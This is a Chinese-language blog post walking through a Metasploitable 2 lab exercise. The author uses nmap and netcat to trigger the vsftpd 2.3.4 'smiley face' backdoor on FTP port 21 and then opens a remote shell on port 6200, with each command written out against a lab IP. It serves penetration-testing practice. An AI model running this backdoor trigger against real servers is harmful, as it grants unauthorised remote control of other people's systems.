热门标签

热门文章

- 1头歌平台自建实践项目简易教程_头哥平台

- 2华为OD机试-传递悄悄话(Java&Python&Go)100%通过率_华为od机试传递悄悄话

- 3C++ & QT Creator 开发网络调试助手_网络调试助手源码c++

- 4【STM32】--基于STM32最小系统点亮LED灯

- 5python怎么创建一个文件夹,用python创建一个文件夹_python 创建文件夹

- 6vue+elementUI实现点击左右箭头切换按钮功能_element tabs 添加左右切换按钮

- 7MacOS安装多个Python版本导致Python3: Command not found_python3-config: command not found

- 8算法——马踏棋盘算法(骑士周游问题)/图的深度优先遍历+贪心算法优化

- 9吉林师范计算机考研真题,2021吉林师范大学考研历年真题

- 10C++ 函数调用的压栈过程_函数调用压栈过程 面试

当前位置: article > 正文

kali渗透测试之远程控制:通过激活靶机Metasploitable 2中的笑脸漏洞使其开启6200端口进行远程控制_metasploitable2开放端口

作者:你好赵伟 | 2024-05-16 14:55:03

赞

踩

metasploitable2开放端口

远程控制:为什么6200端口变成了一个“后门”

测试工具:Netcat(瑞士军刀)

扫描工具:Nmap 7.94



查看靶机Metasploitable 2 ip

使用指令ifconfig



在kali中使用Namp对靶机端口进行扫描

使用指令nmap 192.168.85.132

可观察到21端口开放



kali中使用netcat连接靶机进行远程控制

使用指令nc ip port 连接即:nc 192.168.85.132 21

连接上后运用语法user 内容随意:)激活笑脸漏洞,pass 随意输入,即可打开靶机中的6200端口



使用nmap测试靶机6200端口开启情况

使用指令nmap -p port ip来查询:nmap -p 6200 192.168.85.132

可以观察到此时靶机的6200端口已经开启



kali中使用netcat通过6200端口连接靶机进行远程控制

使用指令 nc ip port实现 nc 192.168.85.132 6200

连接上后,即可通过一系列查询指令,拿到我们想要的东西,至此该渗透完成。

小结

1.通过本次实验让我对渗透的流程有了一个具象的了解,通过简单的漏洞复现让我感受到了渗透的魅力

2.虽然vsftpd-2.3.4已经是一个非常久远的漏洞了,也早已被修复,但用来给初学渗透的小白们用来做练习是个不错的选择

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/你好赵伟/article/detail/579278

推荐阅读

相关标签